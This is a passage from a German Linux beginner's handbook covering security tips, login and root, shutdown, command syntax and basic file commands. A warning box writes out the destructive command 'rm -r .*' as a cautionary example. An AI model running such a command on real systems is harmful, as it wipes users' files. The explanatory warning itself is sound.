- <span id="page-558-2"></span>1. Der Benutzer 'root' sollte lediglich für administrative Arbeiten eingeloggt sein. Für die tägliche Arbeit am Rechner sollte ein Benutzeraccount angelegt werden.
- 2. Vermeiden Sie die Benutzung von **telnet**, **rlogin** oder gar **rsh**.
- <span id="page-558-1"></span>3. Verwenden Sie stattdessen **ssh**, wenn remote gearbeitet werden muss.
- 4. Deaktivieren Sie alle Netzwerkdienste, die nicht benötigt werden.
- 5. Halten Sie sicherheitsrelevante Pakete up to date, wie z. B. Paket bind, Paket sendmail und Paket ssh.
- 6. Entfernen Sie suid- und sgid-Bits von allen Dateien im System, die nicht unbedingt für normale Benutzer zum Arbeiten notwendig sind.
- 7. Die Logdateien sollten regelmäßig überwacht werden.

<span id="page-558-3"></span><sup>&</sup>lt;sup>7</sup>PGP Key fingerprint = 73 5F 2E 99 DF DB 94 C4 8F 5A A3 AE AF 22 F2 D5

# **19 Einstieg in Linux**

Unix ist ein derart komplexes System, dass im Folgenden nur die wichtigsten Aspekte abgedeckt werden können. Das vorliegende Handbuch ist nicht darauf ausgelegt, etablierte Linux- bzw. Unix-Literatur zu ersetzen – das soll und kann es auch nicht.

In jedem Fall empfehlen wir für DOS-Aus- oder -Umsteiger die Anschaffung eines entsprechenden Buches. Beispiele dafür finden Sie in den Literaturempfehlungen im Anhang. Falls Sie bereits über nicht Linux-spezifische Unix-Literatur verfügen, so kann diese u. U. ausreichen, da der Großteil der Informationen über Systemgrenzen hinweg gültig ist.

Einige Bücher bzw. Auszüge davon, die der GPL unterliegen, befinden sich als .dvi- bzw. PostScript-Dateien in Paket doc, Serie books. Diese können unter dem X Window Systemmit Ghostview (**gv**) (aus der Serie gra) bzw. mit XDvi (**xdvi**) (enthalten im Paket tetex der Serie tex) eingesehen und bei Gefallen mit lpr komplett oder auch seitenweise ausgedruckt werden. Zusätzlich zum Paket tetex ist es empfehlenswert, das LAT<sub>EX</sub>-Grundsystem (Paket te\_latex) zu installieren.

Vorab einige Einsteigerinformationen:

Als Unix-Neuling sollten Sie sich nach der erfolgreichen Installation unter Ihrem bei der Installation eingegebenen Benutzernamen einloggen; nicht nur, weil für diesen Benutzer schon diverse "einstiegsfreundliche" Voreinstellungen vorgenommen sind, sondern auch, weil Sie so, wie bei Unix-Systemen üblich, "nur" die Verantwortung für Ihr ☞*[Benutzerverzeichnis](#page-618-0)* (engl. *home directory*) tragen. Dieses Vorgehen, das Arbeiten unter einem Benutzernamen, dient bei Multiuser-Betriebssystemen ausschließlich der Systemsicherheit. Ein versehentliches Löschen bzw. Verändern von systemrelevanten Dateien etc. ist damit weitgehend ausgeschlossen.



Achtung

Ein **undelete** wie unter DOS steht (noch) nicht zur Verfügung, weshalb auch bei unbeabsichtigter Einwirkung auf Systemdateien u. U. eine komplette Neuinstallation erforderlich sein kann.

Der Einstieg in Linux gestaltet sich für einen Anfänger vor allem deshalb so komplex, weil gleichzeitig damit die äußerst anspruchsvolle Aufgabe des Systemadministrators verbunden ist.

 $\overline{\phantom{a}}$ 

# <span id="page-561-1"></span>**19.1 Einloggen, 'root'-Benutzer, Benutzer anlegen**

Die Mehrbenutzer-Fähigkeiten (engl. *multiuser*) von Linux bedingen, dass immer, wenn Sie das System benutzen wollen, Sie sich auf der ☞*[Konsole](#page-622-0)* (auf der Sie zu arbeiten gedenken, vgl. Abschnitt [19.4](#page-564-0) auf Seite [549\)](#page-564-0) beim System anmelden müssen; wenn Sie ein grafisches Login konfiguriert haben (vgl. Abschnitt [3.6.5](#page-136-0) auf Seite [121\)](#page-136-0), dann gilt das im Folgenden beschriebene Vorgehen selbstverständlich auch. Diesen Vorgang, ein wesentlicher Teil des Sicherheitskonzepts eines modernen Mehrbenutzersystems, nennt man *Einloggen*; dadurch wird u. a. sichergestellt, dass jeder Benutzer seine eigene Arbeitsumgebung erhält und nur auf die eigenen Daten zugreifen kann.

Sie geben also Ihren Benutzernamen (z. B. 'tux') und Ihr Passwort ein (z. B. xxxxxx); die Zeichen xxxxxx müssen Sie durch Ihr eigenes *selbst vergebenes* Passwort ersetzen! Die Zeichen xxxxxx werden am Bildschirm nicht angezeigt; geben Sie die Zeichen einfach der Reihe nach ein und tippen Sie dann  $(\overline{\leftarrow})^1$ :

login: **tux** ✞  $\bigoplus$ 

Password: xxxxxx (<del>)</del>  $\bigoplus$ 

Wenn Sie erfolgreich "eingeloggt" sind, befinden Sie sich im Benutzer-Verzeichnis des jeweiligen Benutzers (z. B. /home/tux für den Benutzer 'tux').

Wenn Sie die Konsole verlassen wollen (ausloggen), geben Sie **logout** bzw. **exit** ein.

Der Benutzer 'root' agiert als *Systemverwalter* (☞*[Systemadministrator](#page-622-0)*) und *darf* wirklich *ALLES*. Wichtige Systemdateien können nur von 'root' manipuliert werden. Loggen Sie sich daher nur dann als 'root' ein, wenn Sie diese Möglichkeiten wirklich nutzen möchten. Sie schützen Ihr System damit vor versehentlichen Änderungen, die u. U. eine Neuinstallation erzwingen können.

Einige Dinge, die nur 'root' gestattet sind:

- ☞*[mounten](#page-622-0)* von Dateisystemen wie CDs und Disketten und damit auch die Installation von Software. Dieses Recht kann aber auch den normalen Benutzern durch Angabe der Option user für das entsprechende Gerät in der /etc/fstab gewährt werden (vgl. Abschnitt [19.11.2](#page-580-0) auf Seite [565\)](#page-580-0).
- Anlegen und Entfernen von Benutzern (vgl. Abschnitt [3.6.7](#page-137-0) auf Seite [122](#page-137-0)).
- Installation eines neuen Kernels (vgl. Kapitel [13](#page-428-0) auf Seite [413\)](#page-428-0).
- Konfigurieren des Systems.
- Herunterfahren des Systems (vgl. Abschnitt [19.2](#page-562-0) auf der nächsten Seite).
- YaST aufrufen (vgl. Kapitel [3](#page-106-0) auf Seite [91](#page-106-0)).

<span id="page-561-0"></span><sup>&</sup>lt;sup>1</sup>Falls Sie kein Passwort vergeben haben sollten, ist anfangs nur  $\overline{\left(\frac{1}{\overline{C}_1}\right)}$  $\bigodot$ zu tippen!

# <span id="page-562-0"></span>**19.2 Anhalten des Systems und Booten**

### Achtung



**WICHTIG:** Unter keinen Umständen dürfen Sie während des Betriebs einfach den Strom abschalten oder den Resetknopf (☞[Zurücksetzen](#page-622-0)) betätigen; Sie würden sonst eine Beschädigung des ☞[Dateisystems](#page-618-0) riskieren. Dies kann zum Datenverlust führen.

Zum regulären Anhalten des Rechners (engl. *shutdown*) dienen die in Tabelle [19.1](#page-562-0) gezeigten Befehle.

 $\overbrace{\phantom{aaaaa}}$ 



Tabelle 19.1: Befehle zum Anhalten des Linux-Systems

Der Befehl **shutdown** kann in all seinen Varianten im Allgemeinen nur vom Benutzer 'root' ausgeführt werden.

Um Ihr System "herunterzufahren", loggen Sie sich also als 'root' ein und geben die Befehle **shutdown -h now** oder **shutdown -r now** ein.

Alternativ können Sie zum Neustarten die Tastenkombination  $(\frac{5 \text{trg}}{2}) + (\frac{21 \text{tr}}{2}) + (\frac{7 \text{trg}}{2}) + (\frac{7 \text{trg}}{2}) + (\frac{7 \text{trg}}{2})$  drücken. Da diese Tastenkombination unter X  $\frac{\text{Enten}(x)}{\text{Entf}}$  ( $\frac{(\text{ctr})}{(\text{ctr})}$  +  $\frac{(\text{Alt})}{(\text{Alt})}$  +  $\frac{(\text{Det})}{(\text{Det})}$ ) drücken. Da diese Tastenkombination unter X <del>Unter Gerry (Cerry + Carle)</del> wird, müssen Sie zunächst X beenden. In der Textkonsole kann sie zunächst X beenden. In der Textkonsole kann sie aber von jedem Benutzer ausgeführt werden.

# **19.3 Befehle – Eingaben an der Kommando-Zeile**

Wenn auch die Linux-Welt immer bunter und leichter bedienbar wird, z. B. über menügesteuerte Programme, bleibt doch am Ende – im Katastrophenfall oder wenn es eben kein menügeführtes Programm für einen bestimmten Zweck gibt – nur noch die Eingabe von Unix-, Befehlen".

### **Was sind Unix-Befehle?**

Unix-Befehle sind

- ausführbare Programme
- Shell-Skripten
- Skripten von Skript-Sprachen wie Perl, Python, Tcl usw.

• Shell-Aliasse (so etwas wie Shell-Makros).

Allen gemeinsam ist, dass sie in Dateien liegen: Wenn man ein Programm unter Linux aufruft, dann weist man damit die Shell an, die Datei mit dem Namen des Programms zu suchen – dazu braucht man den Suchpfad, repräsentiert in der Variablen PATH und insofern sie das Programm gefunden hat, dieses auszuführen, wenn es die entsprechenden Benutzerrechte (ausführbar) besitzt.

Was aber, wenn man dem Programm (z. B. dem Kopierbefehl) noch mitteilen muss, mit welchen Dateien etwas geschehen soll?

Das ist relativ einfach, dazu gibt es so genannte *Parameter* (engl. *parameter*). Parameter sind zusätzliche Argumente zu einem Befehl, die dem Befehl notwendige Daten mitteilen. Die Parameter folgen in der Eingabezeile dem Namen des Befehls, und zwar durch mindestens ein Leerzeichen getrennt<sup>[2](#page-563-0)</sup>.

Weiterhin kann es oft notwendig sein, das Verhalten eines Befehls zu beeinflussen (z. B. soll ein Verzeichnis in Langform anstelle nur der Dateinamen aufgelistet werden). Dies geschieht unter Linux mit so genannten *Optionen* (engl. *options*). Optionen stehen immer direkt nach dem Befehlsnamen und vor den Parametern; Ausnahmen von unsauber programmierten Befehlen sind selten, aber möglich. Meist werden Optionen durch ein Minus gekennzeichnet (z. B. **-la**) und können im Wesentlichen zwei Schemata folgen (vgl. Tabelle [19.2\)](#page-563-0).



Tabelle 19.2: Optionen zu Befehlen

Wenn mehrere Optionen gesetzt werden sollen, können viele Linuxprogramme diese auch "kumulieren". Das bedeutet, dass nicht alle Optionen mit Minus am Anfang nacheinander aufgeführt werden, sondern nur die erste ein Minus erhält, die folgenden direkt an die erste geschrieben werden. Beispiel:

```
-a -f -r -u oder
-afru oder
-frua
```
Das Beispiel zeigt auch, dass i. a. die Reihenfolge der Optionen unwichtig ist. Auch bestätigen manche Ausnahmen wieder die Regel.

Um dem ganzen die Krone aufzusetzen, können Optionen selbst wieder Parameter nehmen. Beispiel:

```
-f <meinedatei> oder
-f<meinedatei>
```
Dabei sollte es zumeist unwichtig sein, ob zwischen der Option und dem Parameter ein Leerzeichen steht; i. a. sollte man ein Leerzeichen setzen.

<span id="page-563-0"></span> ${}^{2}$ Fußnote: Das impliziert auch gleich, dass ein Leerzeichen nicht Teil des Parameters sein kann, da es ja der Argumente-"Trenner" ist. Leerzeichen dürfen dann in einem Parameter auftreten, wenn der Parameter von Anführungszeichen **""** oder **"** umgeben ist.

### **Beispiele**

Ein Befehl unter Linux sieht so aus:[3](#page-564-1)

erde: # **fdisk** erde: # **lsmod** erde: # **ls** Mit Optionen sieht das dann so aus:

erde: # **fdisk -v** erde: # **ls -l -a** erde: # **ls -la** Mit Parametern:

erde: # **fdisk /dev/hda** erde: # **ls /tmp** Und mit Optionen und Parametern:

erde: # **ls -la /tmp** erde: # **rpm -qpl** <**meinpaket**>**.rpm**

erde: # **gcc -o** <**optionenparameter**> <**paramater**>

Wesentlich ist, dass das Leerzeichen alle Befehlsteile voneinander trennt und deswegen ein besonderes Zeichen in Linux-Befehlsfolgen ist.

# <span id="page-564-0"></span>**19.4 Virtuelle Konsolen**

Linux ist ☞*[multitasking-](#page-622-0)* und multiuserfähig. Auch bei einem Ein-Benutzer-PC-System werden Sie die Vorteile, die diese Fähigkeiten mitbringen, schätzen lernen:

Im Textmodus stehen 6 virtuelle ☞*[Konsolen](#page-622-0)* zur Verfügung, zwischen denen Sie durch die Tastenkombinationen  $(\text{Alt}) + (\text{F})$ siebte Konsole ist für X11 reserviert.<sup>[4](#page-564-2)</sup> ✝  $\overline{F1}$  bis  $\overline{A}$  $\underline{\overline{\mathrm{Alt}}}$  +  $\underline{\overline{\mathrm{F}}}$ ✝ ☎ F6 ✆wechseln können. Die

Wenn Sie von X11 aus auf eine Textkonsole zurückschalten möchten, ohne X11 zu beenden, verwenden Sie  $(\text{ctr}) + (\text{A})$  $+\left(\overline{F7}\right)$  kommen Sie zu X11 zu ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F1}$  bis  $\overline{G}$  $\frac{\text{ceil}}{\text{(tr1)}} + \frac{\text{r}}{\text{c}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{F6}{F6}$ . Mit  $\frac{A1t}{F6}$ ☎ ✝  $\frac{\overline{f(x)}}{\overline{f(x)}}$  kommen Sie zu X11 zurück.

# **19.5 Verzeichnisse und Dateinamen**

Alle Informationen – seien es Texte, Bilder, Datenbankdaten oder auch Angaben zur Konfiguration des Systems – werden in "Dateien" abgelegt, die ihrer-seits in festgelegten "Verzeichnissen" untergebracht werden (vgl. Anhang [D](#page-600-0) auf Seite [585](#page-600-0)). Mit all den Tools und Programmen kann man auf diese Dateien in unterschiedlichen Verzeichnissen zugreifen, um ggf. den Inhalt dieser Dateien anzusehen oder zu verändern.

<span id="page-564-1"></span> $3$ Zur Erinnerung: mit "erde: # " wird die Eingabe-Aufforderung angezeigt; dieser Wörter und Zeichen haben Sie *nicht* einzugeben

<span id="page-564-2"></span><sup>4</sup>Durch Modifikation der Datei /etc/inittab können auch weitere oder weniger Konsolen zur Verfügung gestellt werden.

Der "Pfadtrenner" ist unter Unix der '/' (engl. *slash*) (unter DOS: '\'). Ein Pfad ist demnach eine Zeichenkette, in der die Verzeichnisnamen durch '/' getrennt sind. Ein einzelner '/' bezeichnet dabei das oberste Verzeichnis, das ☞ *[Wurzelverzeichnis](#page-622-0)*.

Unix unterscheidet Groß- und Kleinschreibung, d. h. der Dateiname Emil bezeichnet eine andere Datei als emil; eine Trennung der Dateinamen in *Name* und *Extension* ist im Allgemeinen nicht erforderlich, es sei denn, bestimmte Programme erwarten dies (z. B. LAT<sub>EX</sub>).

#### Tipp

Eine angenehme Erleichterung bei der Eingabe von Datei- bzw. Verzeichnisnamen ist die Funktion der Taste  $\overline{(\frac{\text{Tab}}{\text{lab}})}$  (Tabulatortaste). Geben Sie die ersten Buchstehen der zewijnephten Datei ein und drückten. Geben Sie die Fishalten ist die Fankfort der Taste  $\frac{1}{2}$  (Tabdiatoriaste). Oeben die die<br>ersten Buchstaben der gewünschten Datei ein und drücken Sie  $\frac{1}{(2a)}$ . Die ersten Buchstaben der gewansenten Bater ein und drucken bie (1407). Die<br>*⊛ [Shell](#page-622-0)* ergänzt nun den kompletten Dateinamen (solange er durch den oder die ersten Buchstaben eindeutig bestimmt ist). Zweimaliges Drücken der Tabulatortaste zeigt bei Mehrdeutigkeiten alle Möglichkeiten.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\mathbb{C}}$   $\mathbb{C}$   $\mathbb{C}$   $\$ 

### **19.6 Arbeiten mit Verzeichnissen**

Nach dem Einloggen (vgl. Abschnitt [19.1](#page-561-1) auf Seite [546](#page-561-1)) befindet man sich in seinem Benutzerverzeichnis. Der Name des aktuellen Verzeichnisses kann mit dem Befehl **pwd** (engl. *print working directory*) ausgegeben werden:

```
tux@erde:/home/tux > pwd
/home/tux
```
Um in ein anderes Verzeichnis zu wechseln, dient wie unter DOS der Befehl **cd** (engl. *change directory*). Die Eingabe von

```
tux@erde:/home/tux > cd /usr/bin
tux@erde:/usr/bin >
wechselt demnach in das Verzeichnis /usr/bin,
```

```
tux@erde:/home/tux > cd latex
```
tux@erde:/home/tux/latex >

wechselt in das Unterverzeichnis latex, sofern im Benutzerverzeichnis von 'tux' das Verzeichnis /home/tux/latex existiert.

Wird **cd** ohne ein Argument aufgerufen, so wird in das Benutzerverzeichnis des aufrufenden Benutzers gewechselt. Das Benutzerverzeichnis kann auch mit Hilfe der Tilde '˜' bezeichnet werden. Die Eingabe von

tux@erde:/home/tux > **cd ~/latex**

wechselt in das Verzeichnis latex im ☞*[Benutzerverzeichnis](#page-618-0)* des aufrufenden Benutzers. Wie auch unter DOS bezeichnet '..' das übergeordnete Verzeichnis und '.' das aktuelle Verzeichnis.

Neue Verzeichnisse werden mit dem Befehl **mkdir** (engl. *make directory*) angelegt. Durch Eingabe von

tux@erde:/home/tux > **mkdir texte**

wird also das Unterverzeichnis texte im jeweiligen Verzeichnis erstellt. Leere Verzeichnisse können mit dem Befehl **rmdir** (engl. *remove directory*) gelöscht werden.

# **19.7 Arbeiten mit Dateien**

Bis sie (vielleicht) eines Tages von Objekten bzw. Symbolen abgelöst werden, sind Dateien von zentraler Bedeutung für die Arbeit am Computer. Entsprechend zahlreich sind die dateibezogenen Befehle unter Linux.

### <span id="page-566-0"></span>**19.7.1 Informationen über Dateien**

Der Befehl **ls** zeigt den Inhalt des *aktuellen* Verzeichnisses an. Ausgegeben wird eine Liste aller Dateien und Verzeichnisnamen im aktuellen Verzeichnis. Die Verzeichnisnamen werden in der Ausgabe mit einem '/' gekennzeichnet. Es kann auch durch Angabe eines Parameters der Inhalt eines *anderen* Verzeichnisses angezeigt werden:

tux@erde: > **ls /usr/bin**

Ausführbare Programme sind nicht durch Extensionen gekennzeichnet, wie .exe oder .com unter DOS. Beim Auflisten mit **ls** wird entweder ein Asterisk '\*' angehangen und/oder es rot hervorgehoben (vgl. die Dokumentation zu **ls**; z. B. die Ausgabe von

tux@erde: > **ls --help**

Man darf den Asterisk nie explizit angeben; er wird – bedingt durch das Attribut "e**x**ecutable" – jeweils hinter dem Dateinamen nur angezeigt; Infos über Dateien sind auf Seite [557](#page-572-0) zu finden.

Eine nützliche Option von ls ist **-l**. Dadurch werden zusätzliche Informationen zum Datei- bzw. Verzeichniseintrag wie Zugriffsrechte, Eigentümer, Gruppenzugehörigkeit und Größe ausgegeben:

```
tux@erde: > ls -l
```
Dies erzeugt die Ausgaben in [19.7.1](#page-566-0).

```
drwxr-xr-x 6 tux users 1024 Mar 21 12:39 ./
drwxr-xr-x 4 tux users 1024 Mar 21 17:13 ../
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 bin/
-rwxr-xr-x 1 tux users 4160 Mar 21 12:38 check*
drwxr-xr-x 2 tux users 1024 Nov 6 16:23 etc/
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 sbin/
drwxr-xr-x 12 tux users 1024 Nov 6 18:20 usr/
-rw-r--r-- 1 tux users 185050 Mar 15 12:33 xvi.tgz
-rw-r--r-- 1 tux users 98444 Mar 14 12:30 xvnews.tgz
```
Ausgabe 19.7.1: Ausgabe von **ls -l**

<span id="page-566-1"></span>Die Bedeutung der einzelnen Felder in [19.7.1](#page-566-0) wird in Tabelle [19.3](#page-566-1) auf der nächsten Seite erklärt.



Tabelle 19.3: Erklärung der Unix-Dateiattribute

### **19.7.2 Wildcards – ein kleiner Ausblick**

Verglichen mit DOS sind die durch die Befehlsinterpreter (z. B. bash) gegebenen Einsatzmöglichkeiten von *☞[Wildcards](#page-622-0)* "faszinierend".

Wildcards beschränken sich unter Linux nicht nur auf den '\*' und '?'. Beispielsweise können mit

```
tux@erde: > ls *a???.?
```
alle Dateien im aktuellen Verzeichnis ausgegeben werden, deren sechstletzter Buchstabe ein 'a' und deren vorletztes Zeichen im Dateinamen ein '.' ist.

Anstelle des einzelnen Zeichens 'a' könnte auch eine ganzer Satz verschiedener Zeichen stehen. Beispielsweise die Buchstaben 'a', 'b', 'c', 'd', 'e', 'f'. Auf unser Beispiel angewandt lautet der Befehl dann:

```
tux@erde: > ls *[a-f]???.?
```
Auch nach alphabetisch nicht aufeinander folgenden Zeichen kann wahlfrei gesucht werden:

tux@erde: > **ls \*[1,3-5,M-P,a,k]???.?**

### <span id="page-568-2"></span>**19.7.3 Inhalt von Dateien: more und less**

Der Inhalt einer Datei kann mit den Befehlen **more** und **less** seitenweise ange-zeigt werden. Beim klassischen more kann nur nach "unten" geblättert werden<sup>[5](#page-568-0)</sup>; **less** ist wesentlich komfortabler und sollte deshalb durchweg bevorzugt werden. Mit

#### tux@erde: > **less /etc/login.defs**

lädt man die Datei /etc/login.defs in den "Viewer" less; das ist ziemlich unspektakulär – gerade einmal wird zur 1. Seite des Dateiinhalts zusätzlich eine inverse Statuszeile am unteren Rand mitgeteilt. Mit  $\subset$ kann nun jeweils eine Seite nach vorne, mit (D) eine Seite zurück geblättert wer-☎ ✆(der Leertaste) ✝ den; vgl. auch die Aufzählung in Tabelle [19.4](#page-568-1).

<span id="page-568-1"></span>

 $\sim$  C Vom F-Modus wieder auf "normal" schalten

Tabelle 19.4: Tasten des "Viewers" less (Auswahl)

Mit  $\overline{C}$  $\overline{L}$ ) leiten Sie einen Such-Auftrag nach einer Zeichenkette (z. B. yes) ein  $u_{\text{tot}}$  and schicken diesen dann mit  $\left(\frac{u_{\text{tot}}}{v_{\text{tot}}}\right)$  ab. Tippen Sie  $\left(\frac{u_{\text{tot}}}{v_{\text{tot}}}\right)$  $\frac{1}{2}$ , dann wird das nächste Vorkommen von yes angezeigt.

Interessant ist die Taste  $\overline{(\overline{r})}$ ; damit können Sie verfolgen, wie z. B. bei einer Log-<br>datei unitere Finteries kinnelseungen Mit  $\frac{f(x)}{g}$ , dannt Konnen Sie<br>datei weitere Einträge hinzukommen. Mit  $\frac{g}{g}$  $\frac{\text{string}}{\text{strg}} + \frac{\text{equ}}{\text{c}}$  $\overline{G}$  $\gtrsim$  verlassen Sie diesen Modus wieder.

Mit  $\overline{(\mathbf{h})}$  erhalten Sie eine Auflistung aller Features, die less zur Verfügung stellt; տու վո<br>mit (գ<br>երգավ  $\frac{d}{dx}$  verlassen Sie die "Hilfe" wieder und mit einem weiteren Tastendruck  $\left(\frac{d}{dx}\right)$ ።<br><u>a</u>)<br>1beenden Sie das Programm komplett und landen wieder auf der Kommandozeile am Prompt.

Zum *Verändern* von Textdateien nehmen Sie einen ☞*[Editor](#page-618-0)*; der Standard-Editor

<span id="page-568-0"></span><sup>5</sup>more unter Linux kann *mehr* – vgl. Manual-Page von **more** (**man more**) ;-)

eines Unix-Systems ist der vi, mit dem Sie sich in einer ruhigen Minute unbedingt vertraut machen sollten (vgl. Abschnitt [19.15](#page-586-0) auf Seite [571\)](#page-586-0).

### **19.7.4 Versteckte Dateien**

Eine spezielle Klasse von Dateien sind die versteckten Dateien. Die Dateinamen beginnen mit einem Punkt und werden von der Shell nur angezeigt, wenn **ls** mit der Option **-a** aufgerufen wird. Geben Sie einfach in Ihrem Benutzerverzeichnis den Befehl **ls -a** ein. Nun sollten auch die mit einem Punkt beginnenden "versteckten" Dateien wie ~/.profile und ~/.xinitrc aufgelistet werden. Versteckte Dateien sind vor versehentlichem Löschen durch **rm \*** (siehe Abschnitt [19.7.5\)](#page-569-0) geschützt und müssen ggf. durch ein explizites Löschen mit **rm** <**.dateiname**> entfernt werden.

### Achtung



Die Eingabe von **rm .\*** löscht alle versteckten Dateien des aktuellen Verzeichnisses. Wird zusätzlich noch die Option **-r** (engl. recursive) verwendet (**rm -r .\***) werden auch alle Dateien des übergeordneten Verzeichnisses gelöscht, die ja die Form '../bla' haben, was auch durch den Ausdruck '.\*' abgedeckt wird.

Im Übrigen sollte man mit der Option **-r** immer sehr bewusst und vorsichtig umgehen!

 $\overbrace{\phantom{aaaaa}}$ 

### <span id="page-569-0"></span>**19.7.5 Kopieren, Umbenennen und Löschen von Dateien**

Der Befehl, um Dateien zu kopieren, lautet unter Linux **cp**:

tux@erde: > **cp quelldatei zieldatei**

Anstelle von <zieldatei> kann auch ein vorhandenes Verzeichnis angegeben werden; dann wird in dem Zielverzeichnis die Quelldatei mit dem gleichen Namen abgelegt. Um also die Datei /etc/XF86Config aus dem Verzeichnis /etc in das eigene Benutzerverzeichnis zu kopieren, kann folgender Befehl eingegeben werden:

```
tux@erde: > cp /etc/XF86Config ~
```
Dateien können mit dem Befehl **rm** (engl. *remove*) gelöscht werden. Eine nützliche Option ist -r (engl. *recursive*), wodurch auch alle Unterverzeichnisse und die darin enthaltenen Dateien gelöscht werden (vergleichbar mit dem seit DOS 6.0 verfügbaren Befehl **deltree**). Die Eingabe von

tux@erde: > **rm -r bin**

löscht z. B. das Verzeichnis bin im aktuellen Verzeichnis und alle sich darin befindlichen Dateien und Verzeichnisse. Diese Option ist mit äußerster Vorsicht anzuwenden, da keine Möglichkeit besteht, versehentlich gelöschte Dateien wiederherzustellen!

Der Befehl **mv** (engl. *move*) verschiebt Dateien oder Verzeichnisse. Die Syntax ist identisch mit der von **cp**. So wird durch Eingabe des Befehls

tux@erde: > **mv xvnews.tgz XVNEWS.tgz**

die Datei xvnews.tgz aus dem aktuellen Verzeichnis auf die Datei mit dem Namen XVNEWS.tgz im aktuellen Verzeichnis "verschoben", was einem einfachen Umbenennen gleichkommt. Interessanter wird es erst, wenn ganze Verzeichnisse verschoben werden:

```
tux@erde: > mv bin ~/latex
```
verschiebt das Verzeichnis bin (sofern ein solches im aktuellen Verzeichnis existiert) nach ~/latex. Alle Verzeichnisse und Dateien die vorher unter bin zu finden waren, befinden sich jetzt unter ~/latex/bin. Auch mit diesem Befehl sollte vorsichtig umgegangen werden, da schnell ganze Verzeichnisbäume an später nur schwer wieder auffindbare Stellen verschoben werden können.

Das Verschieben eines kompletten Verzeichnisbaumes ist nur innerhalb eines Dateisystems (also einer Partition) möglich.

### **19.7.6 Suchen und Durchsuchen von Dateien**

Ein weiterer nützlicher Befehl: **find**. Um in allen Unterverzeichnissen des aktuellen Verzeichnisses nach der Datei emil zu suchen, sollte folgendes eingegeben werden:

```
tux@erde: > find . -name "emil"
```
Das erste Argument bezeichnet dabei das Verzeichnis, ab dem die Suche gestartet werden soll. Die Option **-name** verlangt einen zu suchenden String, in dem auch ☞*[Wildcards](#page-622-0)* erlaubt sind. Um also nach allen Dateien zu suchen, die die Zeichenkette 'emil' im Namen enthalten, müsste die Eingabe von gerade folgendermaßen geändert werden:

```
tux@erde: > find . -name "*emil*"
```
Wie bei allen Befehlen verweisen wir für eine genauere Beschreibung auf die jeweilige Manual-Page.

Es gibt noch die viel schnellere Möglichkeit, Dateien mittels **locate** aufzufinden. Beachten Sie hierzu die Manual-Pages von **locate** und die dort referenzierten Manual-Pages.

Wenn nicht nach einem bestimmten Dateinamen, sondern nach einer Zeichenkette in einer Datei gesucht werden soll, kann dazu der Befehl **grep** (engl. *get regular expression pattern*) verwendet werden. Die folgende Eingabe sucht in der Datei emil nach der Zeichenkette 'detektive':

tux@erde: > **grep "detektive" emil**

